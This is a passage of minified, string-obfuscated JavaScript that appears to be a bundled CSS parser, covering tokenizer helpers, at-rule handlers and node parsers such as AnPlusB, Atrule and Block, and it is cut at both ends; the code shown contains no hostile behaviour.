A;},'charCodeAt':k=>k>=0x0&&k<S[bn(0x57e)]?S[bn(0xe30)](k):0x0,'substring':(k,z)=>S[bn(0x23b)](k,z),'substrToCursor'(k){const bz=bn;return this[bz(0xef0)][bz(0x23b)](k,this[bz(0x1f7)]);},'cmpChar':(k,z)=>(0x0,b['Nb'])(S,k,z),'cmpStr':(k,z,j)=>(0x0,b['$C'])(S,k,z,j),'consume'(k){const bj=bn,z=this[bj(0x1f7)];return this[bj(0x331)](k),this[bj(0x4f7)](z);},'consumeFunctionName'(){const bF=bn,k=S[bF(0x23b)](this[bF(0x1f7)],this[bF(0x613)]-0x1);return this[bF(0x331)](b['zt']),k;},'consumeNumber'(k){const bx=bn,z=S[bx(0x23b)](this[bx(0x1f7)],(0x0,b['yQ'])(S,this[bx(0x1f7)]));return this[bx(0x331)](k),z;},'eat'(k){const bu=bn;if(this[bu(0x3bf)]!==k){const z=b['uX'][k][bu(0x4ed)](0x0,-0x6)[bu(0xd66)](/-/g,'\x20')[bu(0xd66)](/^./,x=>x[bu(0x4b8)]());let j=(/[[\](){}]/[bu(0xbdc)](z)?'\x22'+z+'\x22':z)+bu(0x92b),F=this[bu(0x1f7)];switch(k){case b['Vy']:this[bu(0x3bf)]===b['zt']||this[bu(0x3bf)]===b['s0']?(F=this[bu(0x613)]-0x1,j=bu(0xe06)):j=bu(0x829);break;case b['Vw']:this[bu(0x29c)](W)&&(this[bu(0xced)](),F++,j=bu(0xd27));break;case b['Ne']:this[bu(0x3bf)]===b['wN']&&(F=this[bu(0x613)],j=bu(0x92f));}this[bu(0x54f)](j,F);}this[bu(0xced)]();},'eatIdent'(k){const bO=bn;this[bO(0x3bf)]===b['Vy']&&!0x1!==this[bO(0xfa1)](0x0,k)||this[bO(0x54f)](bO(0x539)+k+bO(0xe90)),this[bO(0xced)]();},'eatDelim'(k){const bK=bn;this[bK(0x29c)](k)||this[bK(0x54f)](bK(0x7f5)+String[bK(0x771)](k)+bK(0xe90)),this[bK(0xced)]();},'getLocation':(k,z)=>N?J[bn(0xd49)](k,z,E):null,'getLocationFromList'(k){const bQ=bn;if(N){const z=this[bQ(0x913)](k),j=this[bQ(0x5ce)](k);return J[bQ(0xd49)](null!==z?z[bQ(0xbf1)][bQ(0x1df)][bQ(0xf80)]-J[bQ(0xa13)]:this[bQ(0x1f7)],null!==j?j[bQ(0xbf1)][bQ(0xfd4)][bQ(0xf80)]-J[bQ(0xa13)]:this[bQ(0x1f7)],E);}return null;},'error'(k,z){const be=bn,j=void 0x0!==z&&z<S[be(0x57e)]?J[be(0xe82)](z):this[be(0xc67)]?J[be(0xe82)]((0x0,b['Z4'])(S,S[be(0x57e)]-0x1)):J[be(0xe82)](this[be(0x1f7)]);throw new f['u'](k||be(0x964),S,j[be(0xf80)],j[be(0xc99)],j[be(0xb0b)],J[be(0x2de)],J[be(0x8fb)]);}});return Object[bn(0x5cc)](function(k,z){const bc=bn;S=k,z=z||{},B[bc(0x3ca)](S,b['qw']),J[bc(0x3ca)](S,z[bc(0xf80)],z[bc(0xc99)],z[bc(0xb0b)]),E=z[bc(0xf81)]||bc(0x5f4),N=Boolean(z[bc(0x586)]),X=bc(0xe8b)==typeof z[bc(0xda1)]?z[bc(0xda1)]:I,Y=!0x1,B[bc(0xb35)]=!(bc(0xb35)in z)||Boolean(z[bc(0xb35)]),B[bc(0x630)]=!(bc(0x630)in z)||Boolean(z[bc(0x630)]),B[bc(0x102d)]=!(bc(0x102d)in z)||Boolean(z[bc(0x102d)]),B[bc(0x7b9)]=bc(0x7b9)in z&&Boolean(z[bc(0x7b9)]);const {context:j=bc(0x731),onComment:F}=z;if(j in B[bc(0x7e6)]==0x0)throw new Error(bc(0x3da)+j+'`');bc(0xe8b)==typeof F&&B[bc(0x1dd)]((O,K,Q)=>{const bi=bc;if(O===b['Mw']){const D0=B[bi(0xe82)](K,Q),D1=(0x0,b['$C'])(S,Q-0x2,Q,'*/')?S[bi(0x4ed)](K+0x2,Q-0x2):S[bi(0x4ed)](K+0x2,Q);F(D1,D0);}});const x=B[bc(0x7e6)][j][bc(0xbdb)](B,z);return B[bc(0xc67)]||B[bc(0x54f)](),x;},{'SyntaxError':f['u'],'config':B[bn(0x9e6)]});}},0x245f:(h,H,Z)=>{'use strict';Z['d'](H,{'s':()=>V});var T=Z(0x11ac);function V(f){const q0=a2m,s=this[q0(0x456)]();let b=!0x1;const q={'recognizer':f};for(;!this[q0(0xc67)];){switch(this[q0(0x3bf)]){case T['Mw']:this[q0(0xced)]();continue;case T['M$']:b=!0x0,this[q0(0xced)]();continue;}let I=f[q0(0x2f6)][q0(0xbdb)](this,q);if(void 0x0===I)break;b&&(f[q0(0xf4e)]&&f[q0(0xf4e)][q0(0xbdb)](this,I,s,q),b=!0x1),s[q0(0xf19)](I);}return b&&f[q0(0xf4e)]&&f[q0(0xf4e)][q0(0xbdb)](this,null,s,q),s;}},0x1db5:(h,H,Z)=>{'use strict';const q1=a2m;Z['d'](H,{'A':()=>f});var T=Z(0x11ac);const V=new Set([q1(0xbe0),q1(0x779),q1(0xea5),'or']),f={'parse':{'prelude'(){const q2=q1,s=this[q2(0x456)]();if(this[q2(0x3bf)]===T['Vy']){const b=this[q2(0x23b)](this[q2(0x1f7)],this[q2(0x613)]);V[q2(0x54c)](b[q2(0x1e1)]())||s[q2(0xf19)](this[q2(0xa41)]());}return s[q2(0xf19)](this[q2(0xa21)](q2(0x98b))),s;},'block'(s=!0x1){const q3=q1;return this[q3(0x151)](s);}}};},0x113f:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude':null,'block'(){const q4=a2m;return this[q4(0x151)](!0x0);}}};},0x1109:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>s});var T=Z(0x11ac);function V(b,q){const q5=a2m;return this[q5(0x705)](()=>{const q6=q5;try{return b[q6(0xbdb)](this);}finally{this[q6(0x751)](),this[q6(0x10bf)](0x0)!==T['no']&&this[q6(0x54f)]();}},q||(()=>this[q5(0x719)](null,!0x0)));}const f={'layer'(){const q7=a2m;this[q7(0x751)]();const b=this[q7(0x456)](),q=V[q7(0xbdb)](this,this[q7(0x1055)]);return q7(0x719)===q[q7(0x57d)]&&''===q[q7(0xe87)]||b[q7(0xf19)](q),b;},'supports'(){const q8=a2m;this[q8(0x751)]();const b=this[q8(0x456)](),q=V[q8(0xbdb)](this,this[q8(0x37b)],()=>V[q8(0xbdb)](this,()=>this[q8(0xa21)](q8(0x62f))));return q8(0x719)===q[q8(0x57d)]&&''===q[q8(0xe87)]||b[q8(0xf19)](q),b;}},s={'parse':{'prelude'(){const q9=a2m,b=this[q9(0x456)]();switch(this[q9(0x3bf)]){case T['Qf']:b[q9(0xf19)](this[q9(0x5e1)]());break;case T['s0']:case T['zt']:b[q9(0xf19)](this[q9(0xa12)]());break;default:this[q9(0x54f)](q9(0x105b));}return this[q9(0x751)](),this[q9(0x3bf)]===T['Vy']&&this[q9(0x149)](this[q9(0x1f7)],this[q9(0x613)],q9(0xf03))?b[q9(0xf19)](this[q9(0xa41)]()):this[q9(0x3bf)]===T['zt']&&this[q9(0x149)](this[q9(0x1f7)],this[q9(0x613)],q9(0x33e))&&b[q9(0xf19)](this[q9(0x86e)](null,f)),this[q9(0x751)](),this[q9(0x3bf)]===T['zt']&&this[q9(0x149)](this[q9(0x1f7)],this[q9(0x613)],q9(0x6f3))&&b[q9(0xf19)](this[q9(0x86e)](null,f)),this[q9(0x10bf)](0x0)!==T['Vy']&&this[q9(0x10bf)](0x0)!==T['AJ']||b[q9(0xf19)](this[q9(0xda6)]()),b;},'block':null}};},0x25fe:(H,Z,T)=>{'use strict';T['d'](Z,{'A':()=>L});var V=T(0x1db5),f=T(0x113f),b=T(0x1109),q=T(0x131f),I=T(0x932),U=T(0xd86),W=T(0x1963),M=T(0x13ae),v=T(0x25cc),A=T(0x1450);const L={'container':V['A'],'font-face':f['A'],'import':b['A'],'layer':q['A'],'media':I['A'],'nest':U['A'],'page':W['A'],'scope':M['A'],'starting-style':v['A'],'supports':A['A']};},0x131f:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qD=a2m;return this[qD(0x4c8)](this[qD(0x1046)]());},'block'(){const qm=a2m;return this[qm(0x151)](!0x1);}}};},0x932:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qo=a2m;return this[qo(0x4c8)](this[qo(0xda6)]());},'block'(V=!0x1){const qG=a2m;return this[qG(0x151)](V);}}};},0xd86:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qh=a2m;return this[qh(0x4c8)](this[qh(0x5a7)]());},'block'(){const qt=a2m;return this[qt(0x151)](!0x0);}}};},0x1963:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qH=a2m;return this[qH(0x4c8)](this[qH(0x5a7)]());},'block'(){const qZ=a2m;return this[qZ(0x151)](!0x0);}}};},0x13ae:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qT=a2m;return this[qT(0x4c8)](this[qT(0x5e8)]());},'block'(V=!0x1){const qV=a2m;return this[qV(0x151)](V);}}};},0x25cc:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude':null,'block'(V=!0x1){const qf=a2m;return this[qf(0x151)](V);}}};},0x1450:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qs=a2m;return this[qs(0x4c8)](this[qs(0xa21)](qs(0x62f)));},'block'(V=!0x1){const qb=a2m;return this[qb(0x151)](V);}}};},0x1f49:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>s});var T=Z(0x1304),V=Z(0xd33),f=Z(0x791);const s={'generic':!0x0,'cssWideKeywords':T['v'],...V['A'],'node':f};},0x58d:(h,H,Z)=>{'use strict';function T(s,b){const qq=a2m;return qq(0x83b)==typeof b&&/^\s*\|/[qq(0xbdc)](b)?qq(0x83b)==typeof s?s+b:b[qq(0xd66)](/^\s*\|\s*/,''):b||null;}function V(s,b){const qI=a2m,q=Object[qI(0xfa4)](null);for(const [I,U]of Object[qI(0x252)](s))if(U){q[I]={};for(const W of Object[qI(0x35a)](U))b[qI(0x958)](W)&&(q[I][W]=U[W]);}return q;}function f(s,b){const qU=a2m,q={...s};for(const [I,U]of Object[qU(0x252)](b))switch(I){case qU(0x13a):q[I]=Boolean(U);break;case qU(0x287):q[I]=s[I]?[...s[I],...U]:U||[];break;case qU(0x550):q[I]={...s[I]};for(const [W,M]of Object[qU(0x252)](U))q[I][W]=Array[qU(0x139)](M)?M:[];break;case qU(0xb22):q[I]={...s[I]};for(const [p,v]of Object[qU(0x252)](U)){const A=q[I][p]||{},L=q[I][p]={'prelude':A[qU(0x522)]||null,'descriptors':{...A[qU(0x7c4)]}};if(v){L[qU(0x522)]=v[qU(0x522)]?T(L[qU(0x522)],v[qU(0x522)]):L[qU(0x522)]||null;for(const [P,g]of Object[qU(0x252)](v[qU(0x7c4)]||{}))L[qU(0x7c4)][P]=g?T(L[qU(0x7c4)][P],g):null;Object[qU(0x35a)](L[qU(0x7c4)])[qU(0x57e)]||(L[qU(0x7c4)]=null);}}break;case qU(0xb9b):case qU(0x95a):q[I]={...s[I]};for(const [d,R]of Object[qU(0x252)](U))q[I][d]=T(q[I][d],R);break;case qU(0xef2):case qU(0x6bb):q[I]={...s[I]};for(const [C,S]of Object[qU(0x252)](U))q[I][C]={...q[I][C],...S};break;case qU(0xe93):q[I]={...s[I],...U};break;case qU(0xfc9):case qU(0xeb0):q[I]={...s[I],...V(U,[qU(0x494)])};break;case qU(0xe65):q[I]={...s[I],...V(U,[qU(0x68e),qU(0x918),qU(0x494),qU(0xac5),qU(0x364)])};}return q;}Z['d'](H,{'A':()=>f});},0x2320:(h,H,Z)=>{'use strict';const qW=a2m;Z['d'](H,{'A':()=>q});var T=Z(0x80b),V=Z(0x25fe),f=Z(0x242f),b=Z(0x6d7);const q={'parseContext':{'default':qW(0x4b1),'stylesheet':qW(0x4b1),'atrule':qW(0xa6c),'atrulePrelude'(I){const qM=qW;return this[qM(0xd64)](I[qM(0xfc9)]?String(I[qM(0xfc9)]):null);},'mediaQueryList':qW(0xda6),'mediaQuery':qW(0x856),'condition'(I){const qp=qW;return this[qp(0xa21)](I[qp(0xd94)]);},'rule':qW(0x63f),'selectorList':qW(0x5a7),'selector':qW(0x79b),'block'(){const qv=qW;return this[qv(0x151)](!0x0);},'declarationList':qW(0xb88),'declaration':qW(0x37b),'value':qW(0xa73)},'features':{'supports':{'selector'(){const qA=qW;return this[qA(0x79b)]();}},'container':{'style'(){const qL=qW;return this[qL(0x37b)]();}}},'scope':T,'atrule':V['A'],'pseudo':f['A'],'node':b};},0xe9:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'node':Z(0x791)};},0x2162:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>M});var T=Z(0x11ac),V=Z(0x1766),f=Z(0x772),b=Z(0x2043),q=Z(0x2495),I=Z(0x1d09),U=Z(0x58d);function W(v){const qP=a2m,A=(0x0,V['C'])(v),L=(0x0,q['j'])(v),P=(0x0,f['o'])(v),{fromPlainObject:g,toPlainObject:R}=(0x0,b['L'])(L),C={'lexer':null,'createLexer':S=>new I['J'](S,C,C[qP(0xa9d)][qP(0x918)]),'tokenize':T['qw'],'parse':A,'generate':P,'walk':L,'find':L[qP(0x10a1)],'findLast':L[qP(0xdbc)],'findAll':L[qP(0x1ac)],'fromPlainObject':g,'toPlainObject':R,'fork'(S){const qg=qP,E=(0x0,U['A'])({},v);return W(qg(0xe8b)==typeof S?S(E):(0x0,U['A'])(E,S));}};return C[qP(0xa9d)]=new I['J']({'generic':v[qP(0x13a)],'cssWideKeywords':v[qP(0x287)],'units':v[qP(0x550)],'types':v[qP(0xb9b)],'atrules':v[qP(0xb22)],'properties':v[qP(0x95a)],'node':v[qP(0xe65)]},C),C;}const M=p=>W((0x0,U['A'])({},p));},0x1dd3:(h,H,Z)=>{'use strict';function T(){const qd=a2m;return this[qd(0x4c8)](this[qd(0x719)](null,!0x1));}Z['d'](H,{'A':()=>T});},0x20a0:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>V});var T=Z(0x11ac);function V(){const qR=a2m,f=this[qR(0x456)]();if(this[qR(0x751)](),f[qR(0xf19)](this[qR(0xa41)]()),this[qR(0x751)](),this[qR(0x3bf)]===T['A9']){f[qR(0xf19)](this[qR(0x9dc)]());const s=this[qR(0xbba)],b=this[qR(0x7b9)]?this[qR(0xa73)](null):this[qR(0x719)](this[qR(0xc52)],!0x1);if(qR(0xa73)===b[qR(0x57d)]&&b[qR(0x154)][qR(0x109c)]){for(let q=s-this[qR(0xbba)];q<=0x0;q++)if(this[qR(0xf96)](q)===T['M$']){b[qR(0x154)][qR(0x1bd)]({'type':qR(0x4e7),'loc':null,'value':'\x20'});break;}}f[qR(0xf19)](b);}return f;}},0x1254:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>q});var T=Z(0x2162),V=Z(0x1f49),f=Z(0x2320),b=Z(0xe9);const q=(0x0,T['A'])({...V['A'],...f['A'],...b['A']});},0x1a26:(H,Z,T)=>{'use strict';const ql=a2m;T['r'](Z),T['d'](Z,{'generate':()=>S,'name':()=>P,'parse':()=>C,'structure':()=>R});var V=T(0x11ac);const b=0x2b,q=0x2d,I=0x6e,U=!0x0,W=!0x1;function M(E,N){const qC=a2m;let X=this[qC(0x1f7)]+E;const Y=this[qC(0xe30)](X);for(Y!==b&&Y!==q||(N&&this[qC(0x54f)](qC(0x1a4)),X++);X<this[qC(0x613)];X++)(0x0,V['yp'])(this[qC(0xe30)](X))||this[qC(0x54f)](qC(0xc2e),X);}function v(E){const qr=a2m;return M[qr(0xbdb)](this,0x0,E);}function A(E,N){const qS=a2m;if(!this[qS(0x63b)](this[qS(0x1f7)]+E,N)){let X='';switch(N){case I:X=qS(0x666);break;case q:X=qS(0x643);}this[qS(0x54f)](X,this[qS(0x1f7)]+E);}}function L(){const qE=a2m;let E=0x0,N=0x0,X=this[qE(0x3bf)];for(;X===V['M$']||X===V['Mw'];)X=this[qE(0xf96)](++E);if(X!==V['wN']){if(!this[qE(0x29c)](b,E)&&!this[qE(0x29c)](q,E))return null;N=this[qE(0x29c)](b,E)?b:q;do{X=this[qE(0xf96)](++E);}while(X===V['M$']||X===V['Mw']);X!==V['wN']&&(this[qE(0x546)](E),v[qE(0xbdb)](this,U));}return E>0x0&&this[qE(0x546)](E),0x0===N&&(X=this[qE(0xe30)](this[qE(0x1f7)]),X!==b&&X!==q&&this[qE(0x54f)](qE(0xb83))),v[qE(0xbdb)](this,0x0!==N),N===q?'-'+this[qE(0xc51)](V['wN']):this[qE(0xc51)](V['wN']);}const P=ql(0x93a),R={'a':[String,null],'b':[String,null]};function C(){const qN=ql,E=this[qN(0x1f7)];let N=null,X=null;if(this[qN(0x3bf)]===V['wN'])v[qN(0xbdb)](this,W),X=this[qN(0xc51)](V['wN']);else{if(this[qN(0x3bf)]===V['Vy']&&this[qN(0x63b)](this[qN(0x1f7)],q))switch(N='-1',A[qN(0xbdb)](this,0x1,I),this[qN(0x613)]-this[qN(0x1f7)]){case 0x2:this[qN(0xced)](),X=L[qN(0xbdb)](this);break;case 0x3:A[qN(0xbdb)](this,0x2,q),this[qN(0xced)](),this[qN(0x751)](),v[qN(0xbdb)](this,U),X='-'+this[qN(0xc51)](V['wN']);break;default:A[qN(0xbdb)](this,0x2,q),M[qN(0xbdb)](this,0x3,U),this[qN(0xced)](),X=this[qN(0x4f7)](E+0x2);}else{if(this[qN(0x3bf)]===V['Vy']||this[qN(0x29c)](b)&&this[qN(0xf96)](0x1)===V['Vy']){let Y=0x0;switch(N='1',this[qN(0x29c)](b)&&(Y=0x1,this[qN(0xced)]()),A[qN(0xbdb)](this,0x0,I),this[qN(0x613)]-this[qN(0x1f7)]){case 0x1:this[qN(0xced)](),X=L[qN(0xbdb)](this);break;case 0x2:A[qN(0xbdb)](this,0x1,q),this[qN(0xced)](),this[qN(0x751)](),v[qN(0xbdb)](this,U),X='-'+this[qN(0xc51)](V['wN']);break;default:A[qN(0xbdb)](this,0x1,q),M[qN(0xbdb)](this,0x2,U),this[qN(0xced)](),X=this[qN(0x4f7)](E+Y+0x1);}}else{if(this[qN(0x3bf)]===V['fg']){const J=this[qN(0xe30)](this[qN(0x1f7)]),w=J===b||J===q;let y=this[qN(0x1f7)]+w;for(;y<this[qN(0x613)]&&(0x0,V['yp'])(this[qN(0xe30)](y));y++);y===this[qN(0x1f7)]+w&&this[qN(0x54f)](qN(0xc2e),this[qN(0x1f7)]+w),A[qN(0xbdb)](this,y-this[qN(0x1f7)],I),N=this[qN(0x23b)](E,y),y+0x1===this[qN(0x613)]?(this[qN(0xced)](),X=L[qN(0xbdb)](this)):(A[qN(0xbdb)](this,y-this[qN(0x1f7)]+0x1,q),y+0x2===this[qN(0x613)]?(this[qN(0xced)](),this[qN(0x751)](),v[qN(0xbdb)](this,U),X='-'+this[qN(0xc51)](V['wN'])):(M[qN(0xbdb)](this,y-this[qN(0x1f7)]+0x2,U),this[qN(0xced)](),X=this[qN(0x4f7)](y+0x1)));}else this[qN(0x54f)]();}}}return null!==N&&N[qN(0xe30)](0x0)===b&&(N=N[qN(0x10bb)](0x1)),null!==X&&X[qN(0xe30)](0x0)===b&&(X=X[qN(0x10bb)](0x1)),{'type':qN(0x93a),'loc':this[qN(0xe82)](E,this[qN(0x1f7)]),'a':N,'b':X};}function S(E){const qX=ql;if(E['a']){const N=('+1'===E['a']||'1'===E['a']?'n':'-1'===E['a']&&'-n')||E['a']+'n';if(E['b']){const X='-'===E['b'][0x0]||'+'===E['b'][0x0]?E['b']:'+'+E['b'];this[qX(0x890)](N+X);}else this[qX(0x890)](N);}else this[qX(0x890)](E['b']);}},0xdc2:(h,H,Z)=>{'use strict';const qw=a2m;Z['r'](H),Z['d'](H,{'generate':()=>W,'name':()=>b,'parse':()=>U,'structure':()=>I,'walkContext':()=>q});var T=Z(0x11ac);function V(){const qY=a2m;return this[qY(0x719)](this[qY(0x8e7)],!0x0);}function f(){const qJ=a2m;for(let M,p=0x1;M=this[qJ(0xf96)](p);p++){if(M===T['Q0'])return!0x0;if(M===T['X6']||M===T['zu'])return!0x1;}return!0x1;}const b=qw(0xa6c),q=qw(0xfc9),I={'name':String,'prelude':[qw(0xd64),qw(0x719),null],'block':[qw(0x151),null]};function U(M=!0x1){const qy=qw,p=this[qy(0x1f7)];let v,A,L=null,P=null;switch(this[qy(0x331)](T['zu']),v=this[qy(0x4f7)](p+0x1),A=v[qy(0x1e1)](),this[qy(0x751)](),!0x1===this[qy(0xc67)]&&this[qy(0x3bf)]!==T['X6']&&this[qy(0x3bf)]!==T['Qq']&&(L=this[qy(0xb35)]?this[qy(0x705)](this[qy(0xd64)][qy(0xf69)](this,v,M),V):V[qy(0xbdb)](this,this[qy(0xbba)]),this[qy(0x751)]()),this[qy(0x3bf)]){case T['Qq']:this[qy(0xced)]();break;case T['X6']:P=hasOwnProperty[qy(0xbdb)](this[qy(0xfc9)],A)&&qy(0xe8b)==typeof this[qy(0xfc9)][A][qy(0xa0d)]?this[qy(0xfc9)][A][qy(0xa0d)][qy(0xbdb)](this,M):this[qy(0x151)](f[qy(0xbdb)](this));}return{'type':qy(0xa6c),'loc':this[qy(0xe82)](p,this[qy(0x1f7)]),'name':v,'prelude':L,'block':P};}function W(M){const qn=qw;this[qn(0xd84)](T['zu'],'@'+M[qn(0x68e)]),null!==M[qn(0x522)]&&this[qn(0xe65)](M[qn(0x522)]),M[qn(0xa0d)]?this[qn(0xe65)](M[qn(0xa0d)]):this[qn(0xd84)](T['Qq'],';');}},0x1a05:(h,H,Z)=>{'use strict';const qB=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>b,'walkContext':()=>f});var T=Z(0x11ac);const V=qB(0xd64),f=qB(0x63a),b={'children':[[]]};function q(U){const qk=qB;let W=null;return null!==U&&(U=U[qk(0x1e1)]()),this[qk(0x751)](),W=hasOwnProperty[qk(0xbdb)](this[qk(0xfc9)],U)&&qk(0xe8b)==typeof this[qk(0xfc9)][U][qk(0x522)]?this[qk(0xfc9)][U][qk(0x522)][qk(0xbdb)](this):this[qk(0xa20)](this[qk(0xef2)][qk(0xd64)]),this[qk(0x751)](),!0x0!==this[qk(0xc67)]&&this[qk(0x3bf)]!==T['X6']&&this[qk(0x3bf)]!==T['Qq']&&this[qk(0x54f)](qk(0xbd9)),{'type':qk(0xd64),'loc':this[qk(0xc79)](W),'children':W};}function I(U){const qa=qB;this[qa(0x154)](U);}},0x578:(H,Z,T)=>{'use strict';const qF=a2m;T['r'](Z),T['d'](Z,{'generate':()=>R,'name':()=>A,'parse':()=>P,'structure':()=>L});var V=T(0x11ac);const f=0x24,b=0x2a,q=0x3d,I=0x5e,U=0x7c,W=0x7e;function M(){const qz=a2m;this[qz(0xc67)]&&this[qz(0x54f)](qz(0xca6));const C=this[qz(0x1f7)];let S=!0x1;return this[qz(0x29c)](b)?(S=!0x0,this[qz(0xced)]()):this[qz(0x29c)](U)||this[qz(0x331)](V['Vy']),this[qz(0x29c)](U)?this[qz(0xe30)](this[qz(0x1f7)]+0x1)!==q?(this[qz(0xced)](),this[qz(0x331)](V['Vy'])):S&&this[qz(0x54f)](qz(0x829),this[qz(0x613)]):S&&this[qz(0x54f)](qz(0x701)),{'type':qz(0xa41),'loc':this[qz(0xe82)](C,this[qz(0x1f7)]),'name':this[qz(0x4f7)](C)};}function v(){const qj=a2m,C=this[qj(0x1f7)],S=this[qj(0xe30)](C);return S!==q&&S!==W&&S!==I&&S!==f&&S!==b&&S!==U&&this[qj(0x54f)](qj(0xfcd)),this[qj(0xced)](),S!==q&&(this[qj(0x29c)](q)||this[qj(0x54f)](qj(0x8b8)),this[qj(0xced)]()),this[qj(0x4f7)](C);}const A=qF(0xa8c),L={'name':qF(0xa41),'matcher':[String,null],'value':[qF(0x5e1),qF(0xa41),null],'flags':[String,null]};function P(){const qx=qF,C=this[qx(0x1f7)];let S,E=null,N=null,X=null;return this[qx(0x331)](V['hk']),this[qx(0x751)](),S=M[qx(0xbdb)](this),this[qx(0x751)](),this[qx(0x3bf)]!==V['Oh']&&(this[qx(0x3bf)]!==V['Vy']&&(E=v[qx(0xbdb)](this),this[qx(0x751)](),N=this[qx(0x3bf)]===V['Qf']?this[qx(0x5e1)]():this[qx(0xa41)](),this[qx(0x751)]()),this[qx(0x3bf)]===V['Vy']&&(X=this[qx(0xc51)](V['Vy']),this[qx(0x751)]())),this[qx(0x331)](V['Oh']),{'type':qx(0xa8c),'loc':this[qx(0xe82)](C,this[qx(0x1f7)]),'name':S,'matcher':E,'value':N,'flags':X};}function R(C){const qu=qF;this[qu(0xd84)](V['_i'],'['),this[qu(0xe65)](C[qu(0x68e)]),null!==C[qu(0x10c6)]&&(this[qu(0x890)](C[qu(0x10c6)]),this[qu(0xe65)](C[qu(0xe87)])),null!==C[qu(0xc6f)]&&this[qu(0xd84)](V['Vy'],C[qu(0xc6f)]),this[qu(0xd84)](V['_i'],']');}},0x39c:(H,Z,T)=>{'use strict';const qc=a2m;T['r'](Z),T['d'](Z,{'generate':()=>L,'name':()=>W,'parse':()=>A,'structure':()=>v,'walkContext':()=>M});var V=T(0x11ac);const f=0x26;function b(){const qO=a2m;return this[qO(0x719)](null,!0x0);}function q(){const qK=a2m;return this[qK(0x705)](this[qK(0x63f)],b);}function I(){const qQ=a2m;return this[qQ(0x719)](this[qQ(0xb6c)],!0x0);}function U(){const qe=a2m;if(this[qe(0x3bf)]===V['Qq'])return I[qe(0xbdb)](this,this[qe(0xbba)]);const P=this[qe(0x705)](this[qe(0x37b)],I);return this[qe(0x3bf)]===V['Qq']&&this[qe(0xced)](),P;}const W=qc(0x151),M=qc(0xa0d),v={'children':[[qc(0xa6c),qc(0x63f),qc(0x37b)]]};function A(P){const qi=qc,g=P?U:q,R=this[qi(0x1f7)];let C=this[qi(0x456)]();this[qi(0x331)](V['X6']);S:for(;!this[qi(0xc67)];)switch(this[qi(0x3bf)]){case V['Q0']:break S;case V['M$']:case V['Mw']:this[qi(0xced)]();break;case V['zu']:C[qi(0xf19)](this[qi(0x705)](this[qi(0xa6c)][qi(0xf69)](this,P),b));break;default:P&&this[qi(0x29c)](f)?C[qi(0xf19)](q[qi(0xbdb)](this)):C[qi(0xf19)](g[qi(0xbdb)](this));}return this[qi(0xc67)]||this[qi(0x331)](V['Q0']),{'type':qi(0x151),'loc':this[qi(0xe82)](R,this[qi(0x1f7)]),'children':C};}function L(P){const I0=qc;this[I0(0xd84)](V['X6'],'{'),this[I0(0x154)](P,g=>{const I1=I0;I1(0x37b)===g[I1(0x57d)]&&this[I1(0xd84)](V['Qq'],';');}),this[I0(0xd84)](V['Q0'],'}');}},0x23c0:(h,H,Z)=>{'use strict';const I2=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=I2(0x105f),f={'children':[[]]};function b(I,U){const I3=I2,W=this[I3(0x1f7)];let M=null;return this[I3(0x331)](T['hk']),M=I[I3(0xbdb)](this,U),this[I3(0xc67)]||this[I3(0x331)](T['Oh']),{'type':I3(0x105f),'loc':this[I3(0xe82)](W,this[I3(0x1f7)]),'children':M};}function q(I){const I4=I2;this[I4(0xd84)](T['_i'],'['),this[I4(0x154)](I),this[I4(0xd84)](T['_i'],']');}},0x2305:(h,H,Z)=>{'use strict';const I5=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=I5(0xb62),f=[];function b(){const I6=I5,I=this[I6(0x1f7)];return this[I6(0x331)](T['zG']),{'type':I6(0xb62),'loc':this[I6(0xe82)](I,this[I6(0x1f7)])};}function q(){const I7=I5;this[I7(0xd84)](T['zG'],I7(0x3a5));}},0x631:(h,H,Z)=>{'use strict';const I8=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=I8(0x293),f=[];function b(){const I9=I8,I=this[I9(0x1f7)];return this[I9(0x331)](T['lh']),{'type':I9(0x293),'loc':this[I9(0xe82)](I,this[I9(0x1f7)])};}function q(){const ID=I8;this[ID(0xd84)](T['lh'],ID(0xc9d));}},0x41c:(h,H,Z)=>{'use strict';const Im=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);const V=0x2e,f=Im(0x292),b={'name':String};function q(){const Io=Im;return this[Io(0x36b)](V),{'type':Io(0x292),'loc':this[Io(0xe82)](this[Io(0x1f7)]-0x1,this[Io(0x613)]),'name':this[Io(0xc51)](T['Vy'])};}function I(U){const IG=Im;this[IG(0xd84)](T['_i'],'.'),this[IG(0xd84)](T['Vy'],U[IG(0x68e)]);}},0x92b:(h,H,Z)=>{'use strict';const Ih=a2m;Z['r'](H),Z['d'](H,{'generate':()=>M,'name':()=>I,'parse':()=>W,'structure':()=>U});var T=Z(0x11ac);const V=0x2b,f=0x2f,b=0x3e,q=0x7e,I=Ih(0xc5d),U={'name':String};function W(){const It=Ih,p=this[It(0x1f7)];let v;switch(this[It(0x3bf)]){case T['M$']:v='\x20';break;case T['_i']:switch(this[It(0xe30)](this[It(0x1f7)])){case b:case V:case q:this[It(0xced)]();break;case 